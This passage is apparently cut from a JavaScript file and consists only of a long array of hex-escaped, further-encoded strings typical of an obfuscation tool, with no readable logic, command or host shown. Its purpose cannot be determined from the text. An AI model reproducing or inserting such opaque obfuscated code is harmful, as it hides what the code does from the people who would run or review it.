34\x57\x50\x35\x71\x71\x53\x6f\x4e\x57\x51\x70\x64\x53\x30\x74\x63\x4e\x47\x57\x36\x43\x43\x6b\x65\x57\x34\x66\x45\x42\x66\x4f\x45\x6d\x4d\x64\x64\x50\x43\x6f\x68\x57\x35\x53\x4a\x6c\x6d\x6f\x55\x6e\x49\x4c\x4b\x79\x6d\x6f\x47\x76\x57\x56\x64\x55\x72\x4f\x57\x63\x38\x6f\x30\x75\x47\x2f\x64\x4e\x4a\x66\x30\x43\x4e\x6e\x67\x6b\x43\x6b\x30\x57\x4f\x61\x6a\x57\x36\x5a\x63\x48\x68\x33\x64\x51\x43\x6f\x58\x57\x36\x46\x63\x56\x38\x6b\x34\x57\x51\x52\x63\x51\x43\x6b\x55\x57\x4f\x70\x64\x47\x58\x68\x64\x4f\x49\x33\x64\x54\x38\x6f\x75\x57\x50\x78\x63\x50\x32\x57\x66\x41\x6d\x6f\x44\x57\x51\x38\x38\x69\x65\x76\x6a\x61\x4a\x6c\x63\x4b\x61\x6c\x63\x4f\x6d\x6b\x73\x6f\x49\x79\x4b\x57\x34\x46\x64\x50\x64\x6c\x64\x4b\x6d\x6b\x47\x57\x51\x50\x55\x57\x51\x70\x63\x52\x63\x74\x64\x4f\x78\x74\x64\x4c\x47\x33\x63\x49\x43\x6f\x6d\x57\x36\x47\x38\x64\x38\x6b\x33\x57\x35\x5a\x64\x4c\x6d\x6f\x68\x41\x53\x6b\x37\x45\x78\x6a\x6c\x69\x43\x6f\x70\x45\x38\x6f\x5a\x57\x52\x61\x41\x57\x36\x42\x63\x53\x38\x6f\x6b\x79\x53\x6b\x4e\x69\x72\x61\x38\x45\x38\x6f\x30\x57\x35\x70\x64\x51\x38\x6b\x52\x65\x6d\x6b\x55\x57\x35\x50\x65\x71\x4d\x35\x6f\x57\x34\x66\x69\x46\x38\x6f\x7a\x77\x74\x31\x32\x57\x52\x4e\x64\x4d\x53\x6b\x4e\x57\x4f\x70\x64\x4b\x6d\x6b\x49\x57\x51\x5a\x63\x4b\x30\x50\x36\x63\x43\x6b\x38\x57\x36\x65\x78\x63\x65\x74\x64\x53\x57\x31\x55\x57\x51\x72\x6e\x57\x52\x61\x6b\x57\x37\x72\x62\x57\x35\x64\x64\x4d\x43\x6b\x6d\x57\x50\x50\x79\x6a\x53\x6b\x4b\x57\x35\x7a\x57\x57\x50\x46\x63\x4d\x63\x4c\x44\x64\x43\x6b\x75\x57\x4f\x4e\x63\x4d\x72\x31\x49\x42\x32\x6d\x4e\x57\x51\x33\x63\x56\x43\x6f\x7a\x57\x36\x44\x33\x57\x35\x54\x37\x6d\x43\x6b\x51\x44\x61\x4b\x4a\x57\x50\x4f\x56\x64\x66\x2f\x64\x49\x4c\x74\x63\x47\x66\x42\x64\x4c\x62\x33\x63\x54\x6d\x6b\x69\x57\x34\x71\x35\x57\x52\x53\x31\x70\x53\x6f\x35\x79\x4e\x4f\x49\x44\x58\x4f\x4f\x69\x53\x6f\x34\x75\x53\x6f\x36\x57\x35\x4c\x42\x66\x5a\x66\x53\x46\x4e\x6c\x64\x4f\x6d\x6b\x67\x62\x6d\x6b\x4b\x57\x51\x56\x64\x49\x6d\x6b\x50\x66\x47\x31\x64\x70\x43\x6b\x31\x57\x51\x61\x6e\x57\x52\x31\x6b\x6b\x4c\x30\x67\x57\x35\x34\x2b\x66\x6d\x6b\x61\x45\x38\x6f\x48\x57\x35\x50\x46\x57\x35\x42\x64\x53\x6d\x6b\x2f\x79\x38\x6f\x4e\x57\x50\x38\x2f\x57\x34\x62\x67\x57\x50\x33\x64\x51\x6d\x6b\x47\x57\x52\x74\x63\x4c\x6d\x6f\x64\x57\x51\x52\x63\x48\x48\x58\x6d\x57\x51\x53\x67\x6a\x6d\x6b\x65\x57\x50\x52\x63\x4e\x66\x37\x63\x56\x65\x42\x64\x52\x67\x4a\x64\x48\x30\x64\x63\x52\x64\x33\x63\x4a\x43\x6b\x41\x57\x51\x4e\x64\x50\x6d\x6b\x68\x57\x34\x69\x64\x7a\x47\x6d\x67\x57\x50\x62\x4d\x57\x34\x6a\x4a\x6b\x30\x44\x68\x57\x4f\x78\x64\x56\x33\x6a\x6a\x57\x37\x4a\x64\x4a\x59\x58\x79\x76\x57\x53\x6a\x75\x53\x6b\x6d\x73\x53\x6b\x70\x44\x38\x6b\x67\x57\x50\x6c\x63\x51\x38\x6f\x46\x7a\x57\x2f\x64\x56\x4d\x37\x64\x4c\x73\x2f\x63\x50\x76\x57\x61\x57\x36\x46\x64\x49\x63\x79\x4f\x44\x4a\x4e\x64\x53\x6d\x6b\x52\x57\x34\x76\x53\x62\x53\x6f\x5a\x41\x43\x6f\x59\x6d\x53\x6b\x63\x77\x59\x6d\x6a\x57\x34\x6e\x48\x42\x43\x6f\x43\x76\x43\x6f\x67\x57\x34\x37\x64\x52\x48\x6c\x64\x52\x43\x6b\x5a\x63\x4d\x72\x65\x57\x36\x4a\x63\x55\x32\x47\x49\x45\x4c\x6e\x7a\x57\x36\x6d\x61\x70\x6d\x6b\x7a\x6a\x4e\x56\x63\x50\x6d\x6f\x71\x57\x35\x61\x54\x57\x52\x4c\x66\x57\x35\x6c\x64\x4a\x6d\x6f\x4f\x76\x78\x78\x63\x52\x47\x31\x6a\x65\x63\x42\x63\x47\x31\x74\x64\x53\x63\x57\x41\x57\x51\x52\x64\x4f\x43\x6f\x45\x63\x53\x6f\x4a\x69\x33\x70\x64\x4c\x65\x72\x65\x57\x52\x68\x64\x55\x38\x6f\x42\x76\x6d\x6b\x48\x57\x51\x46\x63\x54\x6d\x6f\x53\x62\x6d\x6f\x76\x57\x4f\x33\x63\x49\x75\x71\x58\x57\x52\x78\x64\x54\x43\x6b\x43\x57\x4f\x6d\x4a\x57\x34\x74\x64\x4f\x6d\x6f\x55\x43\x43\x6f\x52\x71\x68\x42\x63\x4a\x6d\x6f\x66\x68\x66\x74\x63\x52\x4a\x31\x4a\x57\x52\x74\x63\x4c\x6d\x6b\x31\x57\x52\x4a\x64\x4b\x53\x6b\x61\x57\x34\x35\x79\x57\x37\x56\x64\x49\x38\x6b\x63\x64\x43\x6f\x39\x46\x53\x6b\x6f\x78\x61\x78\x63\x4f\x75\x78\x64\x52\x62\x62\x76\x57\x52\x52\x63\x50\x53\x6f\x52\x71\x31\x5a\x64\x54\x53\x6b\x7a\x57\x34\x70\x63\x47\x65\x4a\x63\x4f\x53\x6b\x2f\x6b\x6d\x6b\x72\x64\x30\x68\x63\x50\x33\x50\x64\x44\x43\x6b\x33\x57\x37\x43\x71\x57\x4f\x78\x64\x4d\x6d\x6f\x77\x41\x53\x6b\x6b\x77\x43\x6b\x45\x57\x4f\x68\x63\x53\x38\x6f\x33\x57\x52\x4f\x53\x6f\x76\x70\x63\x4d\x32\x39\x50\x77\x53\x6f\x6d\x57\x36\x4b\x57\x61\x77\x64\x64\x4a\x6d\x6f\x67\x79\x38\x6b\x66\x57\x50\x57\x61\x57\x37\x6d\x39\x57\x34\x47\x72\x57\x37\x6c\x63\x4b\x30\x6c\x64\x47\x61\x44\x6d\x73\x38\x6b\x30\x57\x37\x2f\x64\x53\x61\x52\x63\x4f\x6d\x6b\x77\x57\x52\x4b\x70\x57\x37\x39\x74\x57\x36\x54\x68\x57\x4f\x64\x63\x4e\x6d\x6f\x59\x46\x4a\x4e\x64\x4a\x43\x6b\x43\x77\x63\x6a\x38\x57\x4f\x43\x62\x57\x50\x37\x63\x4b\x43\x6f\x53\x78\x43\x6b\x2f\x57\x51\x78\x64\x4b\x6d\x6b\x74\x78\x75\x6d\x4d\x61\x53\x6f\x30\x6e\x38\x6b\x57\x78\x77\x71\x4d\x57\x4f\x6c\x64\x53\x53\x6f\x52\x70\x4a\x79\x68\x57\x51\x4e\x64\x4d\x38\x6b\x6a\x57\x52\x72\x36\x73\x4e\x5a\x64\x56\x71\x74\x64\x50\x43\x6b\x75\x57\x4f\x2f\x64\x4d\x78\x74\x64\x4b\x63\x35\x7a\x7a\x4a\x30\x50\x43\x31\x4b\x58\x57\x34\x56\x64\x4d\x38\x6b\x2f\x6c\x43\x6f\x69\x57\x36\x6e\x33\x57\x35\x70\x64\x50\x38\x6f\x59\x65\x47\x6d\x74\x57\x37\x65\x2f\x72\x43\x6f\x6c\x57\x51\x47\x32\x57\x36\x5a\x63\x4b\x57\x78\x63\x47\x75\x2f\x63\x50\x66\x74\x63\x49\x43\x6b\x37\x41\x6d\x6f\x78\x57\x34\x47\x63\x57\x35\x61\x38\x66\x71\x65\x64\x57\x34\x76\x77\x45\x6d\x6f\x50\x57\x50\x39\x31\x57\x35\x74\x63\x51\x64\x57\x52\x66\x43\x6f\x38\x6a\x31\x42\x64\x49\x62\x4e\x64\x4f\x53\x6b\x41\x57\x50\x66\x63\x57\x36\x71\x2f\x70\x61\x5a\x64\x4f\x58\x72\x73\x57\x37\x46\x63\x49\x72\x2f\x63\x4a\x6d\x6b\x44\x57\x4f\x66\x44\x57\x37\x43\x4e\x57\x51\x47\x48\x41\x67\x72\x68\x57\x34\x52\x64\x48\x6d\x6f\x35\x57\x52\x58\x73\x57\x51\x69\x6b\x57\x52\x52\x64\x50\x53\x6b\x42\x57\x35\x65\x78\x75\x33\x57\x64\x79\x75\x52\x64\x48\x59\x42\x63\x54\x5a\x66\x73\x74\x57\x46\x64\x54\x6d\x6f\x46\x65\x32\x6e\x64\x57\x51\x50\x4a\x45\x48\x4e\x64\x4f\x43\x6f\x51\x57\x36\x39\x68\x61\x72\x56\x64\x4c\x6d\x6b\x6e\x57\x37\x53\x79\x57\x51\x75\x69\x57\x51\x75\x6d\x72\x31\x4a\x64\x4e\x57\x78\x63\x4a\x43\x6f\x51\x57\x50\x42\x64\x47\x47\x52\x63\x52\x72\x78\x64\x55\x43\x6b\x69\x57\x36\x35\x53\x57\x4f\x78\x63\x4d\x38\x6b\x47\x41\x43\x6b\x69\x76\x53\x6f\x72\x68\x38\x6f\x76\x57\x52\x70\x64\x4c\x43\x6b\x49\x67\x74\x78\x64\x51\x4d\x2f\x64\x53\x78\x38\x56\x57\x34\x44\x52\x78\x6d\x6b\x62\x6c\x72\x31\x78\x67\x6d\x6f\x4a\x57\x50\x37\x64\x49\x32\x46\x63\x56\x38\x6b\x4d\x57\x35\x38\x51\x79\x6d\x6b\x6b\x41\x30\x43\x33\x66\x6d\x6f\x4b\x57\x50\x38\x46\x75\x6d\x6b\x58\x6d\x6d\x6f\x72\x57\x36\x72\x45\x61\x75\x70\x63\x51\x73\x54\x71\x57\x4f\x66\x7a\x42\x6d\x6f\x30\x68\x59\x75\x48\x57\x36\x75\x36\x6f\x6d\x6f\x38\x57\x37\x43\x4b\x77\x57\x44\x6a\x78\x75\x6c\x64\x4f\x4e\x4c\x58\x57\x50\x4c\x46\x69\x6d\x6b\x54\x57\x34\x62\x64\x57\x50\x34\x57\x57\x36\x31\x51\x79\x43\x6b\x57\x57\x51\x39\x38\x57\x50\x35\x5a\x57\x4f\x39\x59\x57\x4f\x6e\x71\x72\x43\x6b\x71\x57\x4f\x6a\x58\x66\x59\x6a\x65\x6c\x67\x56\x64\x4e\x31\x42\x63\x53\x4a\x31\x43\x46\x5a\x2f\x63\x4d\x5a\x30\x64\x57\x51\x4e\x64\x4e\x53\x6b\x53\x57\x34\x47\x5a\x63\x43\x6b\x56\x68\x61\x35\x41\x78\x4d\x47\x43\x57\x37\x46\x64\x4b\x6d\x6f\x53\x57\x51\x4e\x64\x47\x38\x6b\x77\x57\x35\x6e\x68\x61\x38\x6b\x32\x57\x4f\x79\x38\x57\x34\x64\x64\x50\x59\x38\x70\x57\x36\x52\x64\x48\x67\x39\x70\x6a\x31\x6e\x56\x64\x63\x62\x6e\x57\x34\x48\x61\x57\x52\x64\x64\x51\x59\x79\x65\x76\x76\x64\x64\x54\x31\x4f\x43\x41\x6d\x6b\x79\x57\x52\x2f\x64\x48\x58\x61\x48\x71\x43\x6b\x55\x57\x34\x66\x33\x42\x72\x76\x46\x57\x35\x2f\x63\x49\x67\x69\x56\x6b\x77\x4f\x79\x57\x36\x56\x64\x50\x66\x52\x64\x47\x38\x6b\x2f\x69\x64\x4c\x55\x57\x51\x42\x64\x48\x47\x6d\x30\x57\x51\x54\x51\x42\x4b\x65\x71\x66\x30\x4f\x53\x6c\x43\x6f\x48\x66\x38\x6f\x79\x57\x52\x74\x63\x4b\x57\x5a\x64\x4e\x38\x6b\x32\x66\x6d\x6b\x61\x57\x34\x68\x64\x54\x76\x35\x4e\x69\x43\x6b\x76\x67\x33\x6a\x4a\x64\x6d\x6f\x4d\x71\x62\x44\x5a\x57\x51\x74\x63\x50\x4d\x52\x63\x4b\x4e\x4f\x46\x41\x4e\x35\x43\x57\x35\x76\x4f\x57\x51\x4f\x4a\x77\x38\x6f\x35\x57\x36\x7a\x63\x57\x34\x4f\x67\x57\x35\x79\x74\x68\x6d\x6f\x75\x44\x67\x4c\x7a\x57\x36\x6c\x63\x4d\x68\x30\x35\x76\x38\x6f\x38\x41\x75\x6c\x63\x48\x64\x72\x71\x70\x53\x6b\x48\x57\x50\x74\x64\x48\x6d\x6f\x68\x6d\x77\x6c\x63\x55\x65\x6d\x2f\x72\x38\x6b\x71\x57\x4f\x34\x52\x45\x53\x6f\x34\x57\x34\x70\x63\x54\x57\x68\x64\x4f\x4d\x6a\x7a\x7a\x38\x6b\x65\x57\x35\x39\x61\x57\x34\x56\x63\x4d\x43\x6b\x67\x62\x6d\x6b\x45\x57\x51\x68\x63\x4d\x38\x6b\x33\x61\x43\x6b\x48\x6a\x43\x6f\x4f\x6b\x67\x4e\x64\x4f\x53\x6f\x4a\x66\x4b\x54\x59\x6b\x43\x6b\x77\x41\x76\x61\x56\x57\x50\x57\x43\x57\x34\x71\x63\x41\x4b\x34\x4e\x6f\x4b\x4a\x64\x55\x4e\x75\x6d\x57\x37\x2f\x63\x56\x6d\x6f\x62\x67\x6d\x6f\x4a\x57\x34\x72\x4d\x57\x51\x30\x61\x65\x72\x4c\x2f\x57\x35\x4f\x62\x57\x50\x65\x71\x75\x47\x65\x64\x73\x43\x6b\x62\x6f\x43\x6f\x6c\x57\x52\x5a\x64\x4e\x4c\x34\x33\x66\x6d\x6f\x76\x57\x50\x38\x49\x67\x38\x6b\x42\x6d\x59\x76\x2f\x57\x4f\x68\x64\x4e\x77\x4e\x64\x49\x72\x78\x64\x55\x43\x6b\x36\x43\x61\x70\x63\x4d\x61\x57\x6b\x46\x68\x69\x71\x57\x36\x6c\x64\x4a\x38\x6b\x66\x46\x38\x6b\x39\x68\x74\x6e\x65\x57\x50\x6e\x39\x57\x52\x74\x63\x4f\x6d\x6f\x68\x72\x38\x6f\x70\x57\x37\x48\x37\x57\x51\x42\x63\x48\x38\x6b\x74\x71\x33\x64\x63\x52\x53\x6f\x4e\x79\x74\x48\x45\x57\x52\x56\x64\x55\x38\x6f\x33\x69\x43\x6b\x5a\x57\x36\x65\x7a\x6d\x48\x52\x63\x53\x62\x46\x63\x53\x38\x6f\x32\x57\x37\x72\x64\x61\x64\x4e\x64\x49\x4a\x5a\x63\x54\x4b\x70\x63\x55\x75\x53\x43\x64\x38\x6b\x4f\x57\x37\x6e\x59\x57\x50\x7a\x67\x57\x4f\x50\x44\x76\x6d\x6b\x71\x57\x51\x4e\x63\x4b\x43\x6f\x44\x69\x6d\x6b\x52\x79\x6d\x6b\x66\x57\x51\x61\x5a\x57\x36\x4a\x64\x4a\x4d\x56\x64\x50\x38\x6b\x76\x57\x35\x30\x43\x78\x53\x6f\x67\x68\x38\x6f\x66\x57\x51\x38\x37\x69\x33\x33\x64\x4d\x30\x57\x62\x57\x36\x58\x72\x46\x66\x6c\x64\x4e\x38\x6b\x34\x68\x32\x4a\x64\x49\x43\x6f\x6e\x43\x48\x58\x49\x67\x74\x52\x64\x52\x38\x6b\x4a\x57\x51\x31\x38\x57\x36\x4b\x34\x57\x50\x58\x6e\x71\x53\x6f\x4c\x69\x6d\x6f\x4d\x57\x35\x52\x64\x49\x38\x6f\x6c\x61\x74\x68\x64\x47\x4b\x64\x63\x4b\x43\x6b\x4b\x57\x52\x52\x64\x53\x33\x70\x64\x51\x53\x6b\x6d\x62\x32\x43\x5a\x67\x53\x6f\x63\x57\x34\x42\x63\x4b\x6d\x6f\x62\x63\x64\x44\x58\x57\x36\x52\x63\x54\x53\x6f\x54\x57\x35\x66\x54\x6c\x38\x6f\x70\x57\x34\x48\x4f\x57\x50\x64\x63\x47\x72\x64\x63\x4d\x49\x56\x63\x4b\x47\x4a\x64\x4c\x71\x7a\x52\x57\x35\x38\x65\x61\x74\x78\x63\x4a\x47\x6d\x49\x72\x4a\x70\x63\x56\x77\x34\x6b\x45\x43\x6b\x50\x79\x53\x6b\x52\x57\x4f\x4b\x43\x57\x37\x42\x63\x4f\x38\x6b\x48','\x57\x4f\x61\x47\x65\x43\x6b\x32\x57\x52\x71','\x43\x53\x6b\x4d\x6d\x6d\x6f\x4d\x57\x36\x4f','\x6b\x43\x6f\x69\x6d\x43\x6b\x58\x57\x51\x53','\x57\x4f\x74\x64\x4a\x53\x6b\x32\x57\x50\x71\x68','\x76\x59\x48\x53\x76\x53\x6b\x51\x57\x52\x4b\x5a\x71\x43\x6f\x75\x45\x4d\x57\x34\x62\x6d\x6b\x63\x78\x38\x6f\x39','\x57\x4f\x64\x64\x47\x43\x6b\x55\x57\x4f\x69\x34\x64\x75\x4f','\x7a\x67\x57\x6a\x57\x51\x46\x63\x4b\x61','\x6b\x62\x5a\x64\x49\x43\x6b\x5a\x57\x4f\x4e\x64\x4c\x65\x53','\x41\x66\x31\x31\x69\x53\x6b\x6d\x45\x65\x65\x74\x7a\x5a\x6a\x4d\x57\x37\x4f\x33\x43\x38\x6f\x38\x72\x71','\x57\x34\x78\x63\x48\x31\x53\x75\x57\x4f\x61','\x46\x76\x50\x4a\x57\x50\x53\x77\x57\x52\x4a\x63\x4b\x59\x64\x64\x4d\x38\x6f\x68\x76\x61','\x57\x37\x43\x46\x76\x4a\x30\x6a','\x57\x35\x4a\x63\x4f\x6d\x6f\x32\x57\x52\x31\x64','\x57\x52\x65\x38\x45\x6d\x6f\x63\x57\x37\x4b\x41','\x63\x6d\x6f\x62\x67\x6d\x6b\x75\x57\x52\x42\x64\x4a\x63\x78\x64\x4e\x53\x6b\x4a\x57\x4f\x53\x31','\x57\x4f\x7a\x4d\x44\x38\x6b\x43\x6c\x6d\x6b\x49\x41\x53\x6b\x4e\x57\x37\x53','\x64\x38\x6f\x46\x57\x4f\x37\x63\x4c\x53\x6b\x75\x71\x38\x6b\x5a\x57\x4f\x35\x6d','\x57\x35\x30\x38\x57\x34\x37\x64\x56\x77\x2f\x64\x53\x53\x6b\x78\x6e\x61','\x6b\x58\x46\x64\x4f\x53\x6b\x49\x57\x50\x4a\x64\x4b\x47','\x77\x48\x65\x68\x57\x50\x38','\x57\x51\x71\x66\x6a\x38\x6b\x58\x57\x52\x47','\x73\x38\x6f\x76\x57\x36\x4e\x64\x53\x63\x47','\x57\x35\x53\x42\x57\x4f\x38\x77\x6d\x47','\x72\x53\x6b\x76\x6b\x6d\x6f\x56\x57\x34\x38','\x57\x51\x79\x33\x57\x37\x35\x61\x57\x50\x4f','\x79\x72\x4c\x57\x57\x4f\x5a\x63\x54\x43\x6f\x70\x72\x30\x5a\x64\x50\x38\x6f\x4c\x57\x4f\x70\x63\x50\x61','\x77\x38\x6f\x76\x44\x30\x52\x63\x4e\x47','\x57\x36\x2f\x64\x54\x77\x48\x30\x57\x4f\x34','\x57\x51\x4b\x31\x42\x43\x6f\x66\x57\x4f\x4b','\x57\x34\x34\x5a\x57\x51\x57\x72\x65\x53\x6f\x6f\x6d\x57\x47','\x57\x50\x38\x38\x43\x53\x6f\x75\x57\x37\x71\x6c','\x79\x58\x4c\x52\x76\x57\x34','\x67\x6d\x6f\x69\x57\x50\x78\x63\x4f\x38\x6b\x70\x71\x38\x6b\x34\x57\x50\x44\x6c\x57\x36\x68\x64\x53\x62\x30','\x57\x35\x30\x44\x76\x48\x53\x54\x57\x35\x4a\x64\x48\x61','\x57\x52\x6e\x66\x43\x38\x6b\x34\x66\x57','\x57\x52\x4b\x55\x73\x43\x6f\x52\x57\x4f\x69','\x66\x6d\x6f\x77\x57\x37\x65\x68','\x6c\x38\x6f\x54\x6b\x43\x6b\x50\x57\x4f\x4f','\x62\x59\x75\x4e\x76\x43\x6f\x49\x57\x51\x69\x6c','\x46\x63\x48\x4b\x72\x38\x6b\x61','\x57\x35\x4a\x63\x49\x32\x47\x77\x57\x4f\x33\x64\x4a\x61\x42\x64\x47\x33\x6c\x63\x47\x61\x64\x63\x4f\x4d\x68\x63\x49\x43\x6f\x75\x57\x4f\x4b','\x57\x50\x79\x46\x57\x4f\x38\x30\x6e\x57','\x57\x34\x42\x63\x4c\x65\x62\x64\x44\x57','\x57\x37\x71\x68\x57\x52\x65\x79\x57\x36\x69','\x57\x36\x42\x63\x4f\x67\x47\x77\x57\x50\x65','\x44\x49\x66\x43\x73\x4a\x4f','\x57\x4f\x2f\x63\x4f\x68\x79\x59\x6c\x53\x6f\x79\x44\x38\x6b\x76\x61\x63\x69','\x46\x63\x30\x62\x57\x36\x66\x34','\x57\x51\x50\x57\x77\x43\x6b\x41\x61\x61','\x6c\x74\x64\x64\x48\x48\x56\x64\x50\x47','\x6f\x59\x4b\x70\x72\x53\x6b\x34','\x57\x52\x70\x63\x54\x31\x47\x74\x67\x47','\x57\x34\x69\x58\x57\x51\x57\x44','\x66\x53\x6f\x66\x63\x6d\x6b\x4a\x57\x50\x46\x64\x47\x59\x2f\x64\x4c\x43\x6b\x2b\x57\x51\x47','\x43\x53\x6f\x51\x45\x68\x79\x77','\x73\x5a\x6a\x38\x76\x38\x6b\x32\x57\x4f\x34\x35\x77\x53\x6f\x46','\x57\x36\x53\x49\x57\x51\x69\x35\x66\x71','\x57\x4f\x47\x31\x57\x37\x72\x38\x57\x4f\x61','\x57\x50\x74\x64\x55\x65\x4e\x63\x49\x61\x71','\x57\x50\x43\x54\x57\x50\x65\x4b\x7a\x57','\x6c\x48\x64\x64\x47\x48\x2f\x64\x51\x61','\x57\x52\x65\x70\x42\x43\x6b\x65\x57\x51\x79\x58\x57\x51\x56\x63\x51\x73\x6c\x63\x52\x53\x6b\x58','\x57\x37\x78\x63\x49\x38\x6f\x48\x57\x52\x66\x53','\x57\x50\x4f\x53\x57\x50\x46\x64\x56\x64\x69','\x57\x52\x5a\x64\x52\x33\x5a\x63\x47\x5a\x47\x7a\x57\x34\x4c\x63\x70\x6d\x6f\x62\x77\x53\x6f\x4e\x44\x43\x6f\x61\x57\x51\x71','\x57\x36\x70\x64\x4d\x6d\x6f\x59\x46\x31\x4b','\x57\x37\x56\x63\x53\x31\x52\x63\x4a\x43\x6b\x46','\x67\x58\x6d\x47\x44\x6d\x6b\x56','\x57\x37\x47\x32\x57\x36\x4f\x43\x46\x71','\x6e\x58\x70\x64\x56\x53\x6b\x32\x57\x4f\x4e\x64\x53\x65\x57\x56\x57\x4f\x79','\x57\x51\x53\x41\x57\x4f\x70\x64\x4f\x47','\x7a\x58\x4b\x51\x57\x34\x4c\x4b','\x45\x62\x6d\x34\x57\x36\x48\x34','\x78\x43\x6f\x31\x46\x68\x69\x53','\x57\x34\x70\x63\x49\x4b\x44\x47\x42\x57','\x57\x36\x71\x77\x6c\x43\x6b\x35\x57\x36\x65\x35\x57\x36\x4a\x63\x56\x68\x78\x63\x50\x38\x6f\x31\x43\x47','\x57\x35\x5a\x63\x48\x33\x47\x57\x57\x4f\x61','\x57\x37\x46\x63\x4b\x65\x35\x47\x41\x57','\x72\x76\x4b\x6a\x57\x52\x6c\x63\x54\x61','\x57\x37\x72\x2f\x57\x50\x30\x4a\x42\x6d\x6b\x52\x6b\x43\x6f\x4b','\x77\x47\x39\x43\x57\x52\x68\x63\x54\x71','\x57\x37\x33\x63\x52\x4b\x6c\x63\x56\x38\x6b\x62','\x41\x43\x6f\x31\x57\x36\x37\x64\x55\x49\x6d','\x57\x34\x4f\x75\x75\x59\x53\x43','\x64\x5a\x57\x4a\x78\x57','\x79\x71\x58\x55\x57\x51\x2f\x63\x4b\x6d\x6f\x65\x45\x76\x52\x64\x52\x43\x6f\x4e\x57\x4f\x70\x63\x50\x64\x6e\x31','\x57\x52\x6d\x33\x76\x43\x6f\x6f\x57\x36\x30\x61\x74\x57','\x57\x4f\x7a\x53\x46\x6d\x6b\x54\x6f\x6d\x6b\x38\x42\x71','\x65\x48\x5a\x64\x4b\x48\x6c\x64\x49\x57','\x57\x36\x30\x67\x76\x61\x53\x4c','\x57\x36\x71\x50\x57\x4f\x69\x77\x65\x71','\x57\x4f\x33\x63\x51\x31\x43\x54\x6b\x53\x6f\x4e\x44\x47','\x6d\x47\x64\x64\x4f\x61','\x76\x38\x6f\x79\x41\x4b\x53\x6a\x57\x4f\x38\x73','\x57\x52\x43\x52\x7a\x53\x6f\x6f\x57\x36\x4f\x41\x73\x61','\x64\x6d\x6f\x53\x6d\x43\x6b\x71\x57\x52\x65','\x41\x32\x47\x53\x57\x51\x64\x63\x50\x71','\x57\x36\x6c\x64\x49\x53\x6f\x71\x42\x4e\x4b','\x65\x4a\x61\x39\x45\x43\x6b\x4e','\x42\x71\x48\x37\x57\x4f\x68\x63\x4b\x53\x6f\x67\x78\x78\x56\x64\x54\x53\x6f\x55\x57\x4f\x52\x63\x53\x57','\x57\x51\x6d\x45\x57\x50\x42\x64\x56\x71','\x41\x31\x4c\x54\x57\x50\x4f\x58','\x6c\x43\x6b\x55\x57\x35\x68\x64\x4d\x33\x30\x31','\x41\x48\x75\x70\x57\x34\x7a\x59','\x72\x6d\x6f\x48\x71\x4b\x68\x63\x48\x57','\x57\x34\x56\x63\x4e\x65\x72\x4e\x42\x38\x6b\x31\x64\x48\x4a\x63\x53\x49\x44\x56\x57\x35\x70\x64\x55\x6d\x6f\x4d\x46\x6d\x6b\x6d\x7a\x6d\x6f\x34\x57\x51\x53\x2b\x57\x51\x66\x53\x76\x67\x35\x66\x65\x38\x6f\x78\x74\x4c\x64\x64\x56\x43\x6b\x6d\x57\x52\x44\x38\x57\x51\x4f\x51\x71\x6d\x6f\x4d\x77\x74\x2f\x63\x56\x43\x6b\x6e\x68\x59\x53\x58','\x46\x62\x7a\x67\x75\x53\x6b\x46','\x69\x71\x64\x64\x4f\x38\x6b\x4f','\x79\x73\x30\x6f\x57\x36\x6e\x35\x72\x6d\x6b\x62','\x7a\x6d\x6f\x52\x57\x37\x70\x64\x4a\x61\x6d','\x7a\x38\x6b\x31\x6e\x53\x6f\x48\x57\x37\x7a\x38\x79\x38\x6f\x76','\x65\x53\x6f\x35\x61\x6d\x6b\x50\x57\x51\x47','\x57\x37\x56\x63\x4a\x77\x5a\x63\x4d\x6d\x6b\x4b\x57\x37\x7a\x6f\x57\x35\x6c\x64\x55\x61','\x61\x38\x6f\x66\x68\x38\x6b\x48\x57\x4f\x56\x64\x4c\x4a\x70\x64\x4b\x53\x6b\x35\x57\x52\x65\x4e\x79\x61','\x74\x57\x71\x65\x57\x4f\x46\x64\x4a\x61','\x57\x4f\x58\x71\x77\x43\x6b\x77\x62\x71','\x73\x48\x5a\x63\x4a\x38\x6b\x69\x57\x34\x4a\x64\x4d\x53\x6b\x31\x70\x31\x79','\x67\x73\x79\x4a\x43\x43\x6b\x57','\x69\x6d\x6f\x4a\x44\x43\x6b\x34\x57\x51\x31\x31\x73\x6d\x6f\x39\x57\x37\x4f\x74\x46\x47','\x77\x66\x6e\x2b\x6b\x6d\x6b\x41\x57\x36\x72\x6e\x57\x52\x74\x64\x4b\x38\x6f\x6d','\x57\x4f\x52\x63\x54\x33\x43\x39','\x57\x4f\x66\x44\x57\x37\x4e\x64\x51\x68\x69','\x6c\x62\x46\x64\x54\x43\x6b\x32','\x76\x6d\x6f\x51\x57\x34\x33\x64\x53\x5a\x4f','\x57\x52\x4f\x43\x57\x4f\x4e\x64\x51\x48\x65','\x64\x6d\x6f\x44\x57\x4f\x33\x63\x49\x38\x6b\x70','\x57\x51\x71\x39\x61\x38\x6f\x73','\x45\x68\x75\x51\x57\x51\x64\x63\x47\x57','\x7a\x73\x7a\x61\x57\x4f\x4e\x63\x4c\x38\x6f\x4f','\x76\x57\x64\x63\x47\x6d\x6b\x6f\x57\x35\x38','\x73\x63\x69\x49\x57\x50\x52\x64\x50\x61','\x57\x4f\x50\x7a\x44\x43\x6b\x63\x6f\x47','\x57\x35\x37\x63\x55\x4e\x64\x63\x55\x38\x6b\x62','\x68\x6d\x6f\x71\x6b\x43\x6b\x59\x57\x4f\x4f','\x57\x36\x53\x37\x57\x34\x57\x68\x45\x4c\x69\x30\x6e\x6d\x6f\x61','\x57\x51\x71\x6f\x57\x50\x75\x74\x7a\x57','\x57\x4f\x44\x58\x42\x53\x6b\x50\x69\x38\x6b\x30','\x57\x4f\x69\x61\x57\x50\x69\x6f\x42\x71','\x57\x35\x47\x38\x57\x36\x79\x4e\x74\x57','\x79\x38\x6b\x4d\x6b\x38\x6f\x4b','\x76\x47\x38\x2b\x57\x35\x4c\x4c','\x6c\x5a\x44\x4e\x68\x73\x4b','\x76\x32\x79\x2f\x57\x4f\x43','\x57\x4f\x54\x4e\x43\x38\x6b\x34\x61\x6d\x6b\x2f\x42\x6d\x6b\x58\x57\x36\x5a\x63\x53\x6d\x6f\x76\x6b\x74\x71\x56\x66\x38\x6b\x75\x63\x43\x6f\x59\x78\x61','\x57\x4f\x50\x4b\x57\x35\x64\x64\x55\x33\x47','\x65\x38\x6f\x43\x57\x35\x79\x38\x57\x36\x53','\x76\x43\x6b\x35\x61\x38\x6f\x6d\x57\x35\x65','\x57\x4f\x71\x45\x6d\x6d\x6b\x53\x57\x50\x4